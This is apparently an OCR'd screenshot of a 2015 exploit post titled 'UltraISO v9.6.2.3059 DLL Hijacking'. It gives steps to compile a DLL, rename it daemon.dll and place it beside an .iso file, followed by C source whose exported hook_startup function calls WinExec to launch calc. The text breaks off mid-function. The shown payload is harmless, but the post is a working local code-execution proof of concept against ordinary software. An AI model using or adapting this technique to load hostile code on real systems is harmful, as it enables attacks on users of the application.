
#[+] Author: TUNISIAN CYBER
#[+] Exploit Title: UltraISO v9.6.2.3059 DLL 
Hijacking
#[+] Date: 28-03-2015
#[+] Type: Local Exploits
#[+] Tested on: WinXp/Windows 7 Pro
#[+] Friendly Sites: sec4ever.com
#[+] Twitter: @TCYB3R
#[+] Poc:http://i.imgur.com/naHAdJF.png
#[+] Create Compile the file then rename it to 
daemon.dll then create .iso file , make sure 
that
# the 2 files are in the same dir.
#include <windows.h>
#define DllExport __declspec (dllexport)
DllExport void hook_startup() { exp(); }
int exp()
{
  WinExec("calc", 0);